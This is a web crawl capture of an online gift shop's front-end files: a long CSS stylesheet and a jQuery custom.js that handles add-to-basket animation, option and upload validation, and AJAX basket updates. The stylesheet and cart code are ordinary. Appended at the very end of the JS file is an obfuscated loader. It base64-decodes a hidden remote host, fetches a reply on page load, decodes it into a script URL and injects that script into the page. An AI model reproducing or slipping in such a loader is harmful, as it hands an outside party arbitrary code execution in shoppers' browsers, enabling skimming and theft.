		max-width: 100%;
		margin: 15px 2% 0 0;
		float: left;
	}
	.productsdetails .right {

		font-size: 13px;
		color: #3a3a3a;
		width: 50%;
		float: right;
		text-align: left;
		padding: 0 0 0 2%;
	}
	.productsdetails .right h1 {

		font-size: 24px;
		color: #55a84c;
		text-align: left;
		line-height:normal;
	}
	.productdeshead {
		font-size: 18px;
		color: #3a3a3a;
		text-align: left;
		padding: 15px 0 5px 0;
	}
	.productdeshead2 {

		font-size: 18px;
		color: #3a3a3a;
		font-weight: normal;
		text-align: left;
	}
	.pricedetails {

		font-size: 23px;
		color: #ed2d0d;
		font-weight: normal;
		text-align: left;
	}
	a.rate {
		font-size: 13px;
		color: #ff0000;
		text-decoration: underline;
	}
	a.rate:hover {
		color: #000;
		text-decoration: none;
	}
	a.buybtn {
		font-size: 18px;
		color: #ffffff;
		text-decoration: none;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		background: #63b11b; /* Old browsers */
		background: -moz-linear-gradient(top, #63b11b 0%, #4b8f13 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#63b11b), color-stop(100%,#4b8f13)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #63b11b 0%,#4b8f13 100%); /* IE10+ */
		background: linear-gradient(to bottom, #63b11b 0%,#4b8f13 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#63b11b', endColorstr='#4b8f13',GradientType=0 ); /* IE6-9 */		display: block;
		text-align: center;
		width: 50%;
		height: 50px;
		line-height: 50px;
		margin: 30px 0 20px 0;
		float:right;
	}
	a.buybtn:hover {
		color: #fff;
		text-decoration: none;
		background: #4b8f13; /* Old browsers */
		background: -moz-linear-gradient(top, #4b8f13 0%, #69b512 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4b8f13), color-stop(100%,#69b512)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top, #4b8f13 0%,#69b512 100%); /* IE10+ */
		background: linear-gradient(to bottom, #4b8f13 0%,#69b512 100%); /* W3C */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4b8f13', endColorstr='#69b512',GradientType=0 ); /* IE6-9 */
}
	.relatedproducts{
		font-size:13px;
		color:#151515;
		}
	.proimgmar{
		margin-right:17px;
		float:left;
		}
		
		
	.relatedhead {
		height: 60px;
		line-height: 60px;
		font-size: 21px;
		color: #272727;
		padding: 0 0 10px 0;
		margin: 20px 0 15px 0;
		font-weight: normal;
		border-bottom: #dddddd 1px solid;
	}
	.relproducts ul {
		padding: 0 0 0 0;
		margin: 0 0 0 0;
	}
	.relproducts li {
		list-style: none;
		text-align: left;
		float: left;
		margin-right: 2.5%;
		margin-bottom: 2%;
		width: 23%;
		max-height: 350px;
		font-size: 11px;
		color: #444444;
		padding: 0 0 0 0;
	}
	.relproducts li:nth-child(4n) {
		margin-right: 0;
	}
	.relproducts A img {

	}
	.relproducts A img:hover {
	}
	.relproducts A {
		font-size: 13px;
		color: #151515;
		font-weight: normal;
		text-decoration: none;
		display: block;
		line-height: 20px;
		margin: 8px 0 0 0;
		text-align: left;
	}
	.relproducts A:hover {
		color: #55a84c;
		text-decoration: none;
	}
	
	.productprice{
		color:#ed2d0d;
		font-size:13px;
		margin-top:7px;
		}
	
	.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {
		display: block;
		width: 100% \9;
		max-width: 100%;
		height: auto
	
	}



#thumbHomePage{
	display:inline-block;
	width:176px;
	border:#dddddd 1px solid;
	height:200px;
	margin-right:5px;
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
	-moz-border-radius: 30px 0px 30px 0px;
	margin-bottom:5px;
	position:relative;
	text-align:center;
	padding-top:5px;

}

#SubCategories{
	text-align:center;
}

#thumbHomePage .last{
	margin-right:0px;

}

#thumbHomePage img{
	border-radius: 30px 0px 30px 0px;
	-webkit-border-radius: 30px 0px 30px 0px;
}
#thumbHomePage a{
	text-decoration:none;
	color:#000;
}

#thumbHomePage .thumbText{
	position:absolute;
	bottom:5px;
	z-index:9000;
	text-align:center;
	width:100%;
}

#thumbHomePage .thumbText a:hover{
	text-decoration:underline;
	color:red;
}

.col-md-8 {
	width: 66.66666667%;
	float:left;
}

/* new top menu css */

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	float: left;
	display: none;
}
.newmobilemenu li {
	list-style: none;
	text-align: left;
	float: left;
}
.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 12px;
	margin: 10px 2px 2px 10px;
	line-height: 32px;
	display: inline-block;
	padding: 15px 0 0 0;
}
.newmobilemenu A:hover {
	color: #55a84c;
	text-decoration: none;
}
a.menunew {
	background: url(../images/gift-menu.png) no-repeat center top;
    background-size: 19px 19px;
}
a.menunew:hover {
	background: url(../images/gift-menu_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.accountnew {
	background: url(../images/your-account.png) no-repeat center top;
    background-size: 19px 19px;
}
a.accountnew:hover {
	background: url(../images/your-account_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.faqnew {
	background: url(../images/bd-gift-faq.png) no-repeat center top;
    background-size: 19px 19px;
}
a.faqnew:hover {
	background: url(../images/bd-gift-faq_h.png) no-repeat center top;
    background-size: 19px 19px;
	text-decoration: none;
}
a.loginnew {
	background: url(../images/login-upohar.png) no-repeat center top;
    background-size: 19px 19px;
}
a.loginnew:hover {
	background: url(../images/login-upohar_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.cartnew {
	background: url(../images/gift-basket.png) no-repeat center top;
    background-size: 19px 19px;
}
a.cartnew:hover {
	background: url(../images/gift-basket_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}

.occbasket_mobile{
	background: url(../images/gift-basket_h.png) no-repeat center top;
	color:#55a84c !important;
    background-size: 19px 19px;
}
a.catnew {
	background: url(../images/view-bd-gift-catalog.png) no-repeat center top;
    background-size: 19px 19px;
}
a.catnew:hover {
	background: url(../images/view-bd-gift-catalog_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
a.contactnew {
	background: url(../images/contact-upoharbd.png) no-repeat center top;
    background-size: 19px 19px;
}
a.contactnew:hover {
	background: url(../images/contact-upoharbd_h.png) no-repeat center top;
	text-decoration: none;
    background-size: 19px 19px;
}
/* new top menu css finish */



/*CSS for Slide*/
.quarter-slider {
	width: 25%;
	float: left;
}
.half-slider {
	width: 50%;
	float: left;
	padding: 0 .5%;
}
.half-slider-column {
	float: left;
	width: 50%;

}
.half-slider-row {
	padding-bottom: 5px;
}

/*CSS for login and password change */

.loginbox{
	width:55%;
	height:300px;
	background-color:#e6e6e6;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:50px auto 0 auto;
	font-size:13px;
	color:#484848;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 20px;
	color: #151515;
	font-weight:bold;
	text-align:center;
	margin:0 0 0 0;
	border-bottom:0;
	line-height:80px;
	display:block;

	}

.loginpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:94%;
	margin:5px 0 5px 10px;
	}

a.loginbtn {
	background-color: #ed3200;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;

}
a.loginbtn:hover {
	color: #FFF;
	background-color: #55a84c;
	text-decoration: none;
}


/*CSS for My Account Page */


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:30px 0 30px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:75%;
	}
.myleft span{
	color:#ff6a00;
	font-size:17px;
	font-weight:bold;
	display:block;
	margin:0 0 10px 0;
}

.myright{
	float:left;
	width:25%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 70%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:5px 0 0 10px;
	float:right;

}
a.myaccbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.main_banner_left_top{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */
}

.main_banner_left_top p {font-family: 'Droid Serif', serif;font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_left_top h2 {font-family: 'Kaushan Script', cursive;font-size:110%;text-align:right;color:#00a0ba;border:0;font-style:normal;}
.main_banner_left_top img {  position: absolute;  width: 45%;left:-4px;bottom:-4px;}



.main_banner_right_top{position:relative;float:left;width:24.5%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;

	height:auto;
	background: -webkit-linear-gradient(#F5FBFB, #cfecf4); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#F5FBFB, #cfecf4); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#F5FBFB, #cfecf4); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#F5FBFB, #cfecf4); /* Standard syntax (must be last) */

}
.main_banner_right_top h1 {font-family: 'Kaushan Script', cursive;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 {font-family: 'Droid Serif', serif;text-align:left;color:#00a0ba;border:0;}
.main_banner_right_top h2 span{text-align:left;color:red;border:0;}

.ribbon {
   position: absolute;
   right: -5px; top: -5px;
   z-index: 1;
   overflow: hidden;
   width: 75px; height: 75px;
   text-align: right;
 
}
.ribbon span {
   font-size: 15px;
   color: #fff;
   text-transform: capitalize;
   text-align: center;
   font-weight: bold; line-height: 20px;
   transform: rotate(45deg);
   width: 100px; display: block;
   background: #79A70A;
   background: linear-gradient(#F70505 0%, #CF0606 100%);
   box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
   position: absolute;
   top: 19px; right: -21px;
}

.ribbon span::before {
   content: '';
   position: absolute;
   left: 0px; top: 100%;
   z-index: -1;
   border-left: 3px solid #D50606;
   border-right: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}
.ribbon span::after {
   content: '';
   position: absolute;
   right: 0%; top: 100%;
   z-index: -1;
   border-right: 3px solid #D50606;
   border-left: 3px solid transparent;
   border-bottom: 3px solid transparent;
   border-top: 3px solid #D50606;
}





.main_banner_left{float:left;width:24%;background:blue}
#mid_botl{float:left;width:100%;}
.main_banner_left_bottom{position:relative;float:left;width:24.5%;background:#FFE4E5;margin-left:0%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#FEF2F2, #FFD9DA); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#FEF2F2, #FFD9DA); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#FEF2F2, #FFD9DA); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#FEF2F2, #FFD9DA); /* Standard syntax (must be last) */
}
.main_banner_left_bottom h1 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:192%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom h2 {font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:110%;text-align:right;color:#F95881;border:0;}
.main_banner_left_bottom img{width:37%;position:absolute;}
.main_banner_mid_botr{position:relative;float:left;width:25%;background:green;margin-left:0%;margin-bottom:.5%;
	background:#EDF9FA;
}


.main_banner_mid_botr h2 {position:absolute;font-family:'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:155%;text-align:center;color:#00a0ba;border:0;



}

.main_banner_mid_botr img{position:absolute;width:100%;}

.main_banner_mid_bottom_left{position:relative;float:left;width:25%;background:#E3F5F7;margin-left:.5%;margin-bottom:.5%;
	height:auto;background:#EDF9FA;
}

.main_banner_mid_bottom_left img{position:absolute;width:100%;}

.main_banner_mid_bottom_left h2 {position:absolute;font-family: 'open_sansregular",Arial,Helvetica,sans-serif', sans-serif;font-size:157%;text-align:center;color:#00A0BA;border:0;}

.main_banner_special{display:block;float:left;width:33%;margin:0;}
.main_banner_special img{width:100%;}

.banner_button_blue{
  position:absolute;
  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;


}
.banner_button_blue2{

  background-color: #00A0BA;
  border-color: #00A0BA;
  color: #fff;
  margin: 0% 17% 13% 17%;
  padding: 2% 14%;
}
.banner_button_light_blue{
  position:absolute;
  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 13% 15% 13%;
  padding: 2% 14%;
}
.banner_button_dailyad{

  background-color: #09A0BA;
  border-color: #09A0BA;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_red{

  background-color: #D3321E;
  border-color: #D3321E;
  color: #fff;
  margin: 0% 17% 15% 15%;
  padding: 2% 14%;
}
.banner_button_pink{
  float:right;
  background-color: #F95881;
  border-color: #F95881;
  color: #fff;
  margin: 0% 10% 15%; 
  padding: 2% 9%;
}

.main_banner_btn {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
}
.main_banner_btn2 {
  

  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 100%;
  font-weight: 400;
  line-height: 1.42857;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;

}



.main_banner_right_bot{max-height:180px;position:relative;float:left;height:auto;width:24.5%;background:#FFE4E5;margin-left:.5%;margin-bottom:.5%;
    background: -webkit-linear-gradient(#cfecf4, #F5FBFB); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #F5FBFB); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #F5FBFB); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #F5FBFB); /* Standard syntax (must be last) */
}

.main_banner_right_bot p {font-size:100%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot h1 {font-size:240%;text-align:center;color:#D3321E;border:0;}
.main_banner_right_bot h2 {font-size:110%;text-align:right;color:#00a0ba;border:0;}
.main_banner_right_bot img {position: absolute;}


.slider4{float:left;width:24.75%;background:green;margin-left:0;margin-bottom:.5%}
.testbg{background:url(../images/testbg.jpg) no-repeat right bottom;}

.main_banner_mid_top{
	position:relative;
	float:left;
	height:auto;
	width:50%;background:#E8F3E2;margin-left:.5%;margin-bottom:0%;
	padding:0;
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */
	}
  

.main_banner_mid_top img{
	height:auto;
	cursor: pointer;
    float:left;   
    position: relative;
    border: 0px solid #00A651;
    border-radius:100%;
    -moz-border-radius:50px 50px 50px 50px;
}

/*CSS for profile Page */

.profilearea{

	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#151515;
	font-weight:bold;
	}

.profiletbl{
	width:100%;
	color:#707070;
	font-size:12px;
	}

.profiletbl .left{
	float:left;
	width:50%;
	}

.profiletbl .left span{
	color:#ff0101;
}

.submitbtnarea{
	width:100%;
	}

a.updatebtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 160px;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	margin:5px auto 0 auto;


}
a.updatebtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

a.regbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 14px;
	font-weight: normal;
	width: 25%;
	height: 38px;
	display: block;
	line-height: 38px;
	text-align: center;
	float:right;


}
a.regbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}

.checkreg{
	border:#d2d2d2 1px solid;
	margin-left:15px;
	}


/*CSS for Product List Page */
.listdesign{
	color:#1d1d1d;
	font-size:15px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:15px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:15px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:15px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 15px;
	text-align: center;
	height: 46px;
}


/*CSS for order Page */

.ordertitle{
	font-size:17px;
	font-weight:bold;
	color:#FFF;
	background-color:#55a84c;
	line-height:47px;
	padding:0 0 0 20px;
	}

.customerdetails{
	font-size:14px;
	color:#000;
	padding:10px 0 0px 10px;
	}

.delivaryadd{
	font-size:14px;
	color:#000;
	padding:20px 0 20px 0;
	}

.addresstext{
	font-size:14px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.orderpageinput{
	border:#d2d2d2 1px solid;
	height:30px;
	width:65%;
	margin:10px 0 10px 10px;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:20px 0 20px 0;
	}

.orderpageinput2{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	margin:0 0 5px 0;
	}

.orderpageinput3{
	border:#d2d2d2 1px solid;
	height:30px;
	width:80px;
	margin:5px 0 5px 0;
	}

.orderpageinput4{
	border:#d2d2d2 1px solid;
	height:30px;
	width:100%;
	height:120px;
	margin:5px 0 20px 0;
	}


}


}

.productPriceWrapRight{
	width:211px !important;
}

/*CSS for contact Page */

.orderpageinput5{
	border:#d2d2d2 1px solid;
	width:65%;
	margin:10px 0 10px 10px;
	height:120px;
	}

.orderpageinput6{
	border:#d2d2d2 1px solid;
	height:30px;
	width:88px;
	margin:10px 0 10px 10px;
	}

a.sendbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 50%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:25px 0 0 0;
	float:left;

}
a.sendbtn:hover {
	color: #FFF;
	background-color: #ff6a00;
	text-decoration: none;
}


.contactbl{
	width:70%;
	color:#707070;
	font-size:13px;
	}

/**STEP 1 PAGE
***************/
.StepBox1 {
	float: left; 
	display: inline; 
	width: 55%; 
	padding: 5px 20px 5px 0; 
	margin-left: 10px; 
	border-right: 1px solid #DDDDDD;
	}

.StepBox1 table {margin: 0 auto; text-align: center;}
.StepBox1 table td {padding: 5px;}

.StepBox {
	width: 40%; 
	float: left; 
	display: inline; 
	padding: 5px 0; 
	margin: 0 0 30px 5px;
	}
	
.StepBox p, .StepBox1 p {font-size: 12px; margin: 0 0 20px 0;color:#000;}
.regIcon {width: 70px;	display: inline; float: left;}
.StepBox h2, .StepBox1 h2, .StepBox h1, .StepBox1 h1 {
	font-size: 20px !important; 
	border-bottom: none !important;
	margin-top: 5px !important;
	}


}

#messages img{
margin-bottom:0px !important;
}

.uploadify{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
}

.swfupload{
left:0;
}

.cancel{
display: inline-block;
}

.uploadify-queue{
padding:10px;
font-size:10px;
}

.uploadifive-button{
background-color: #000;
color: #fff;
text-align: center;
position:relative;
cursor: pointer !important;
}

.uploadifive-queue{
padding:10px;
font-size:10px;
}

.close_uploadify{
font-size: 12px;
float: left;
padding-right: 10px;
color: #000 !important;
}

.uploadifive-queue-item{
clear: both;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1769090211
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));